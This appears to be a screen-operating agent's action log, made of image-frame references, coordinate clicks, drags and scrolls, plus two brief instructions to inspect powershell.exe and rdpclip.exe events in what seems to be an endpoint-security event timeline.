
left_click(47, 156)

left_click_drag(44, 481, 83, 480)

scroll(217, 465, "down", 4)

scroll(101, 470, "down", 1)
left_click_drag(44, 525, 145, 523)

left_click(224, 524)
scroll(224, 524, "down", 2)

scroll(217, 516, "down", 7)

scroll(83, 281, "up", 1)
scroll(212, 453, "up", 10)
scroll(213, 453, "up", 3)

Collapse the SenseNdr.exe record and scroll to the 3:32 PM powershell.exe events.
left_click(50, 157)

scroll(192, 425, "down", 3)
scroll(192, 425, "down", 7)

left_click_drag(990, 107, 991, 288)

left_click(546, 266)
scroll(550, 265, "up", 3)

left_click(48, 156)

left_click(88, 156)

left_click_drag(118, 347, 102, 345)

scroll(797, 381, "down", 7)
scroll(771, 357, "up", 3)
scroll(796, 329, "down", 3)
scroll(797, 330, "up", 1)

Scroll down to the 3:39:23 PM rdpclip.exe event and inspect its record.
scroll(186, 431, "down", 2)
scroll(186, 434, "down", 1)

scroll(331, 440, "down", 2)

scroll(549, 401, "down", 1)

scroll(549, 466, "down", 1)

double_click(507, 493)
left_click(528, 460)
